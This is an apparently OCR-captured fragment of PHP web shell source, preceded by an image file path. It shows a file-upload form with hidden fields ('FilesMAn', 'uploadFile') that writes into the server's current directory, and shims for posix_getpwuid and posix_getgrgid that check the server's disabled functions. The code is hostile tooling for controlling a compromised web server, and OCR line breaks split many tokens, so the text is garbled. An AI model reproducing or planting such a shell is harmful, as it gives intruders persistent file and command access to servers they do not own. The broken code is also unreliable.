
YPE='multipart/form-data'>

		<input type=hidden name=a va
lue='FilesMAn'>

		<input type=hidden name=c va
lue='"
 . 
$GLOBALS
[
'cwd'
] .
"'>

		<input type=hidden name=p1 v
alue='uploadFile'>

		<input type=hidden name=char
set value='"
 . (
isset
(
$_POST
[
'charset'
])?
$_P
OST
[
'charset'
]:
''
) . 
"'>

		<span>Upload file:</span>$is
_writable<br><input class='toolsInp' type=fi
le name=f><input type=submit value='>>'></fo
rm><br  ></td>

	</tr></table></div></body></html>"
;

}

if
 (!function_exists(
"posix_getpwuid"
) && (s
trpos(
$GLOBALS
[
'disable_functions'
], 
'posix_
getpwuid'
)===
false
)) {

function
posix_getpwuid
(
$p
)
{
return
fals
e
if
 (!function_exists(
"posix_getgrgid"
) && (s
trpos(
$GLOBALS
[
'disable_functions'
], 
'posix_
getgrgid'
)===
false
)) {
